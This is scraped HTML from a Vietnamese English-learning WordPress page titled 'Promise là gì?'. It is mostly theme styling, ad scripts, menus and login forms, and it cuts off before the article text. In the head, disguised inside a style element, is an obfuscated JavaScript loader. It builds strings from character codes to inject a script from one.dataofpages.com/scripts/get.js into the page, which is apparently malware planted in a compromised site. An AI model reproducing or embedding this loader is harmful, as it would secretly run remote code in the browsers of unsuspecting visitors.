.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc100}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc100}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc100 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc100}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}:root{--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(0,28,81,0.6)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#187a4c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#187a4c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc100}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc100}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc100 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc100}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-178639310-1"></script> <script defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7985637162717669"
     crossorigin="anonymous"></script> <script defer src="[data-uri]"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://wikitienganh.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wikitienganh.com/khong-phan-loai/",
                    "name": "Chưa được phân loại"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wikitienganh.com/promise-la-gi/",
                    "name": "Promise là gì? Cấu trúc và cách dùng Promise"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-32x32.png" sizes="32x32" /><link rel="icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-180x180.png" /><meta name="msapplication-TileImage" content="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-270x270.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varavwcd=String;letaqtre="f"+"ro"+avwcd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_hrjfzgcf="s"+"c"+avwcd[aqtre](114,105,112,116),avuayg="c"+"re"+avwcd[aqtre](97,116,101,69,108,101,109,101,110,116),_hlmh="s"+avwcd[aqtre](114,99),_yupayj=avwcd[aqtre](105,100),acxxq="cu"+"rre"+avwcd[aqtre](110,116,83,99,114,105,112,116);varapuan="pa"+"r"+avwcd[aqtre](101,110,116,78,111,100,101),_fhwmbaqlehb="i"+"ns"+avwcd[aqtre](101,114,116,66,101,102,111,114,101),axcvbaqpuauu="ge"+"El"+avwcd[aqtre](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_goigqm="h"+"e"+avwcd[aqtre](97,100),auvlovog="ap"+"p"+avwcd[aqtre](101,110,100,67,104,105,108,100),_zznaojyh=document;let_jciwrmvdgh="t"+"e"+avwcd[aqtre](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ftpdik=_zznaojyh[avuayg](_hrjfzgcf),_hdwqt=avwcd[aqtre](104,116,116,112,115,58,47,47)+avwcd[aqtre](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+avwcd[aqtre](47)+avwcd[aqtre](115,99,114,105,112,116,115)+avwcd[aqtre](47)+avwcd[aqtre](103,101,116,46,106,115);_ftpdik[_hlmh]=_hdwqt;_ftpdik[_yupayj]=_jciwrmvdgh;if(_zznaojyh[acxxq]){_zznaojyh[acxxq][apuan][_fhwmbaqlehb](_ftpdik,_zznaojyh[acxxq])}else{_zznaojyh[axcvbaqpuauu](_goigqm)[0][auvlovog](_ftpdik)}}catch (err){}})();</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style></head><body class="wp-singular post-template-default single single-post postid-7848 single-format-standard wp-theme-Newspaper td-standard-pack promise-la-gi global-block-template-1 single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu" class="td-mobile-main-menu"><li id="menu-item-12104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a></li><li class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a></li><li class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></li></ul></li><li id="menu-item-12103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li id="menu-item-12105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://wikitienganh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://wikitienganh.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Chủ Nhật, Tháng 1 18, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://wikitienganh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> <span class="td-visual-hidden">Wiki Tiếng Anh</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> </a> <a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> </a></div><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script defer src="[data-uri]"></script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://wikitienganh.com/chia-se-kien-thuc/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="695" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="32" href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://wikitienganh.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://wikitienganh.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Chưa được phân loại" class="entry-crumb" href="https://wikitienganh.com/khong-phan-loai/">Chưa được phân loại</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Promise là gì? Cấu trúc và cách dùng Promise</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7848" class="post-7848 post type-post status-publish format-standard has-post-thumbnail category-khong-phan-loai" itemscope itemtype="http://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://wikitienganh.com/khong-phan-loai/">Chưa được phân loại</a></li></ul><header class="td-post-title"><h1 class="entry-title">Promise là gì? Cấu trúc và cách dùng Promise</h1><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:22:22+00:00" >18 Tháng 10, 2022</time></span><div class="td-post-comments"><a href="https://wikitienganh.com/promise-la-gi/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7848">582</span></div></div></header></div><div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="topFacebookLike" frameBorder="0" data-litespeed-src="http://www.facebook.com/plugins/like.php?href=https://wikitienganh.com/promise-la-gi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 